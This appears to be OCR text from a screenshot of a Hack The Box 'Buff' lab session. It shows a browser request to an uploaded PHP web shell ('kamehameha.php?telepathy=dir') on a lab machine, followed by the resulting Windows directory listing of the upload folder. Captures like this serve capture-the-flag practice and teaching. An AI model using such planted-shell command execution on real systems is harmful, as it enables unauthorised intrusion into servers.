 http://10.10.10.198:808...
12:03 PM
65%
http://10.10.10.198:8080/upload/kamehameha.php?telepathy=dir - Mozilla Firefox
Hack The Box :: Buff
Release v1.7.0 · jpillora/c
10.10.10.198:8080/upload/k
http://10.10.10.198:8080/up
view-source:http://10.10.10.198:8080/upload/kamehameha.php?telepathy=dir
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
1 �PNG
2
3 Volume in drive C has no label.
4 Volume Serial Number is A22D-49F7
5
6 Directory of C:\xampp\htdocs\gym\upload
7
8 19/09/2020 07:31 <DIR> .
9 19/09/2020 07:31 <DIR> ..
10 19/09/2020 07:31 53 kamehameha.php
11 1 File(s) 53 bytes
12 2 Dir(s) 7,122,071,552 bytes free
13